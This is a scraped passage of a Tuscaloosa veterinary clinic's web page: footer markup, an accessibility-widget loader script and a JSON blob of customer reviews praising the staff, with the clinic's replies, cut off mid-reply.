nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Gallery" role="link" href="/gallery" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Gallery</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Documents &amp; Forms</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jzCjwF nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jzCjwF nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jzCjwF nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Emergency" role="link" href="/emergency" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jzCjwF nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Emergency" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Emergency">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jzCjwF nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Contact Us" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 jrjvb nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 eTmcqU nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/amctuscaloosa/" class="nva-anchor sc-1ux5mjm-1 jzCjwF" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 eTmcqU nva-social-icons__twitter-icon"><a title="Twitter" role="link" href="https://twitter.com/CanantVet" class="nva-anchor sc-1ux5mjm-1 jzCjwF" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Twitter" data-analytics-variation="Variation-A" aria-label="Twitter profile for null"><svg viewBox="0 0 15.4 12.8"><path d="M9.7.1C8.3.6 7.4 1.9 7.5 3.4V4L7 3.9c-2-.3-3.9-1.2-5.3-2.6L.9.5l-.2.6c-.4 1.1-.1 2.4.7 3.3.5.5.4.5-.4.3-.2-.1-.3-.2-.5-.2 0 .5.2 1 .4 1.5.4.6.9 1.1 1.5 1.4l.5.3h-.6c-.6 0-.6 0-.6.2.4.9 1.2 1.6 2.1 1.8l.7.2-.6.4c-.9.7-1.9 1-3 1-.3 0-.6 0-.9.1.7.4 1.4.8 2.1 1 2.4.7 5.1.4 7.3-.8 1.6-1.1 2.9-2.6 3.7-4.4.4-1.1.7-2.2.8-3.4 0-.5 0-.6.7-1.2.3-.3.5-.6.8-.9.1-.2.1-.2-.5 0-1 .3-1.1.3-.6-.2.3-.3.6-.7.8-1.2 0 0-.2 0-.4.1-.3.2-.6.3-1 .4l-.6.2-.5-.4c-.3-.2-.6-.4-.9-.5-.7-.1-1.4-.1-2 0z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 eTmcqU nva-social-icons__youtube-icon"><a title="Youtube" role="link" href="https://www.youtube.com/channel/UCARzySDF5jtxYxyv_ML3DRg" class="nva-anchor sc-1ux5mjm-1 jzCjwF" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Youtube" data-analytics-variation="Variation-A" aria-label="Youtube profile for null"><svg viewBox="0 0 18.1 12.7"><path d="M17.7 2c-.2-.8-.8-1.4-1.6-1.6C13.7.1 11.4 0 9 0 6.7 0 4.3.1 2 .4 1.2.6.6 1.2.4 2 .1 3.4 0 4.9 0 6.4s.1 2.9.4 4.4c.2.8.8 1.4 1.6 1.6 2.3.3 4.7.4 7.1.4s4.7-.1 7.1-.4c.8-.2 1.4-.8 1.6-1.6.3-1.4.4-2.9.4-4.4-.1-1.5-.2-3-.5-4.4zM7.2 9.1V3.7l4.7 2.7-4.7 2.7z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "0ed1f334a0364a48153345fe6c4344e2"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"152913929286522","reviewsData":[{"reviewId":"5186645525422053542","rating":5,"comments":"The greatest experience I’ve had in Tuscaloosa so far. Excellent and dogs with anxiety and aggression management","title":null,"reviewer":{"firstName":"micah","lastName":"gryniewicz","nickName":"micah gryniewicz","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422053542/7456e7ea2e834aa4a600aa88e08053ed.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":465574676},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Dec 11, 2025","response":"We are privileged to hear about your excellent experience with pet anxiety and aggression management at AMC Tuscaloosa. It means so much to our team to know that we were able to provide you and Millie with the level of care and expertise you needed. Working with dogs who experience anxiety and aggression requires specialized attention and understanding, and we're grateful that our approach made such a positive difference for you. We pride ourselves on our employees being Fear Free Certified and thank you for taking the time to share your feedback about your experience with us.","responseDate":"Dec 15, 2025 11:23 AM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5186645525422053542","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765819420000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":465574676,"rdate":1765488489000},{"reviewId":"5186344195422023783","rating":5,"comments":"The staff here is outstanding. Their thoughtful attention to every detail—and the clear affection they show my cat—gives me complete peace of mind that she’s receiving the best possible care.","title":null,"reviewer":{"firstName":"Kimberly","lastName":"Hillman","nickName":"Kimberly Hillman","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422023783/7025cd8ea1f74b268c5710f130494797.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":442527428},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Dec 11, 2025","response":"Thank you immensely for recognizing our staff's dedication and the thoughtful attention we provide to every patient.","responseDate":"Dec 15, 2025 11:24 AM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5186344195422023783","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765819463000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":442527428,"rdate":1765472447000},{"reviewId":"5173482565420744498","rating":5,"comments":"They were able to work me in without an appointment because my dog had an emergency. They were up front about the possible wait and I was fine with it. They were kind, courteous and attentive throughout our stay. We met Dr Cover and she was awesome like all the doctors there. Staff is professional and knowledgeable. Rowan and I thank you","title":null,"reviewer":{"firstName":"Anne","lastName":"Cloud","nickName":"Anne Cloud","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420744498/866d784ed2c94b40a8bcfb7557993b36.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":384924559},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Dec 03, 2025","response":"Your positive feedback is greatly appreciated. We deeply cherish your kind words and are glad we could assist you and Rowan during the emergency. Thank you for sharing your experience with us.","responseDate":"Dec 15, 2025 11:32 AM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5173482565420744498","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765819975000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/original/c82poghcb4/1764846276005.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/600x600/6cy0aad92r/1764846276108.jpeg"}],"customerId":384924559,"rdate":1764798840000},{"reviewId":"5171554305420552450","rating":5,"comments":"Very nice an welcoming.. also fast we enjoyed an very satisfied","title":null,"reviewer":{"firstName":"LOWDOWN","lastName":"Boogie","nickName":"LOWDOWN Boogie","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420552450/492d3c112ed5409b8671787948ef1949.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Dec 02, 2025","response":"Your feedback is incredibly valuable. We are glad to hear that you found our services welcoming and fast. Thank you for your review.","responseDate":"Dec 03, 2025 11:10 AM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5171554305420552450","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764781855000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1764719033000},{"reviewId":"5167578170420156905","rating":0,"comments":"The staff was very nice and professional knowledgeable to all my  questions.","title":null,"reviewer":{"firstName":"Julie","lastName":"Smith","nickName":"Julie Smith","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420156905/d80e7e343a954c5a90fe5506c9e1d512.jpeg","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":509841218},"reviewUrl":"https://www.facebook.com/amctuscaloosa/reviews","sourceType":"Facebook","reviewDate":"Nov 29, 2025","response":"We're excited to hear that you found our staff nice, professional, and knowledgeable. Thank you for sharing your experience with us!","responseDate":"Dec 03, 2025 11:02 AM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5167578170420156905","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764781353000,"extraParams":null,"recommended":1,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":509841218,"rdate":1764469940000},{"reviewId":"5167513995420150501","rating":5,"comments":"Everyone was caring and knowledgeable. They communicated every step of the treatment and let me know available options. They did their best to take care of my dog and destress me.","title":null,"reviewer":{"firstName":"Sherry","lastName":"T","nickName":"Sherry T","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420150501/f5c670443d7a44f29072472df4af6673.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Nov 29, 2025","response":"We sincerely value your feedback. Thank you for sharing your experience with us.","responseDate":"Dec 03, 2025 10:58 AM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5167513995420150501","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764781125000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1764468639000},{"reviewId":"5165768845419977005","rating":5,"comments":"Great job as usual!","title":null,"reviewer":{"firstName":"Alice","lastName":"Daugherty","nickName":"Alice Daugherty","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419977005/6bc989a13e704d7b91a577755646f355.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Nov 27, 2025","response":"Thank you immensely for your positive feedback! It truly means the world to us to hear \"Great job as usual!\" from you. Your continued trust and satisfaction with our veterinary care is what drives us to maintain the high standards you've come to expect. We're grateful for your ongoing support and for taking the time to share your experience.","responseDate":"Dec 03, 2025 10:56 AM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5165768845419977005","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764780980000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1764282585000},{"reviewId":"5154144734418819826","rating":4,"comments":"Dr. Roberts, Annie, her assistant the day we came in and the staff are wonderful.  We have never had such a personable, caring, \"kind\", professional doctor such as is Dr Roberts.  We are so happy to have chosen them for our vet for Looe.  Her recommendation as well for Dr Straeter was superb, because we love them as well.  Looe is so relaxed when we visited twice now as we are new to the area.  I give them almost a 5 star only because even though it appears to be an older office it was clean and the visit overrides the older appearance.  Thank-you.","title":null,"reviewer":{"firstName":"robin","lastName":"","nickName":"robin","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418819826/35a0e7897cd549e0a025915b3d82e342.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Nov 21, 2025","response":"We are thrilled to hear about your positive experience at Animal Medical Center. Thank you for your review! We're so delighted that Dr. Roberts, Annie, and our entire staff made such a wonderful impression on you and Looe. It means the world to us to know that you found Dr. Roberts to be personable, caring, kind, and professional - these are exactly the qualities we strive for in providing the best care for our patients. We're also pleased that Dr. Straeter's recommendation worked out so well for you. It's heartwarming to hear that Looe feels relaxed during visits, as we understand how important it is for our furry patients to feel comfortable in our care. We truly appreciate you choosing us as Looe's veterinarian and welcome you to our community. Thank you again for taking the time to share your experience with us.","responseDate":"Dec 03, 2025 11:00 AM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5154144734418819826","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764781207000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763742179000},{"reviewId":"5152892124418695385","rating":4,"comments":null,"title":null,"reviewer":{"firstName":"Raye","lastName":"Speir","nickName":"Raye Speir","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418695385/972f41014a66487b85a16b063af44613.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Nov 20, 2025","response":"We are ecstatic to have served you at Animal Medical Center. Thank you for your feedback.","responseDate":"Dec 03, 2025 11:02 AM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5152892124418695385","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764781331000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763674421000},{"reviewId":"5140180485417428874","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Patricia","lastName":"Heard","nickName":"Patricia Heard","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417428874/4bf94e1163f4489a88d5a979180852e1.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":505697030},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Nov 15, 2025","response":"We genuinely admire your positive feedback. Thank you for choosing Animal Medical Center.","responseDate":"Nov 18, 2025 01:24 PM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5140180485417428874","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763493869000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":505697030,"rdate":1763254668000},{"reviewId":"5139145635417326262","rating":5,"comments":"I had an amazing experience with Animal Medical Center, the staff were amazing and they really care about everyone’s pet. I will be using them for my pet from now on.","title":null,"reviewer":{"firstName":"Hope","lastName":"Hobson","nickName":"Hope Hobson","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417326262/f01d60b3b2254a5d8c859400838535ed.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":505444523},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Nov 14, 2025","response":"Thank you for your review! We are pleased to hear about your amazing experience at Animal Medical Center. It means so much to us to know that you felt our staff were amazing and that you could sense how much we truly care about everyone's pet. We are delighted that your experience was so positive that you've decided to use our services for Duke going forward. Your kind words about our team's dedication to caring for pets really touches our hearts.","responseDate":"Nov 18, 2025 01:28 PM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5139145635417326262","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763494139000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":505444523,"rdate":1763156552000},{"reviewId":"5137598130417172655","rating":0,"comments":"The staff and Dr. Roberts were very helpful and patient with all my concerns. I was very pleased. Recommend highly.","title":null,"reviewer":{"firstName":"Melissa Kornegay","lastName":"Tidwell","nickName":"Melissa Kornegay Tidwell","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417172655/60bc9feeedd045a28d16bf3422c04119.jpeg","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":505102518},"reviewUrl":"https://www.facebook.com/amctuscaloosa/reviews","sourceType":"Facebook","reviewDate":"Nov 13, 2025","response":"Your review is appreciated. We are glad to hear that you found our staff and Dr. Roberts helpful and patient with your concerns. Thank you for sharing your experience with us.","responseDate":"Nov 18, 2025 01:31 PM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5137598130417172655","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763494262000,"extraParams":null,"recommended":1,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":505102518,"rdate":1763070847000},{"reviewId":"5129964814416413835","rating":4,"comments":"I feel my animals are well taken care of whenever we visit! Thanks ♡","title":null,"reviewer":{"firstName":"Chrysoula","lastName":"Brison-Holtzhauer","nickName":"Chrysoula Brison-Holtzhauer","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416413835/62f2b67572844286a570bd462095cecf.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Nov 08, 2025","response":"We are delighted to hear that your animals are well taken care of during their visits. Thank you immensely for your kind words!","responseDate":"Nov 13, 2025 03:10 PM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5129964814416413835","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763068253000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/original/hm1776dbqu/1762661038652.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/600x600/jk596c5kir/1762661038776.jpeg"}],"customerId":null,"rdate":1762638018000},{"reviewId":"4743233475377916776","rating":5,"comments":"The staff at Animal Medical Center are very friendly and courteous. The Vetenarians are very knowledgeable","title":null,"reviewer":{"firstName":"Jackie","lastName":"White","nickName":"Jackie White","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJVcbfSJrWyiIYftbju7QYk4S3txB0cci1D9aVAUIwmnGazwg=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":436724350},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Nov 06, 2025","response":"Thanks for your positive feedback, Jackie! We sincerely value your kind words about our friendly and courteous staff at Animal Medical Center.","responseDate":"Apr 30, 2025 02:41 PM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4743233475377916776","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1746042119000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":436724350,"rdate":1762480393000},{"reviewId":"5100790675413513586","rating":5,"comments":"Dr. Sutton was very sweet and so were the vet techs that assisted her. It was a very positive experience all the way around. They treated my cat, Winnie, with such a calming “bedside manner” that she felt comfortable enough in the room to curl up and go to sleep in her carrier (no meds) while we were still there and she stayed calm and perfectly content all the way home. Liz and Lori (and all the others) at the front desk are usually busy taking calls but are always so kind and take time to speak. And last but certainly not least, Amanda has been an amazing resource to me since Winnie and Ollie were rescue kittens. I can’t possibly thank her enough for all the ways she’s put my mind at ease. I believe AMC truly cares about the wellbeing of your pets. I have recommended them to many people.","title":null,"reviewer":{"firstName":"Janie","lastName":null,"nickName":"Janie","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocK91tDE7P5cOiQq_DzdreUH-Ji0wyd2oQs5Lq5FLtOW-xbplw=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Oct 21, 2025","response":"We are delighted to hear about your positive experience at Animal Medical Center. Thank you for sharing your feedback with us. It's wonderful to know that Dr. Sutton and our vet techs provided such caring and gentle treatment for Winnie, creating such a calming environment that she felt comfortable enough to sleep peacefully in her carrier. We're also pleased to hear that Lis, Laurie, and our entire front desk team have been kind and attentive despite their busy schedules. Amanda will be especially touched to know how much her guidance and support has meant to you throughout 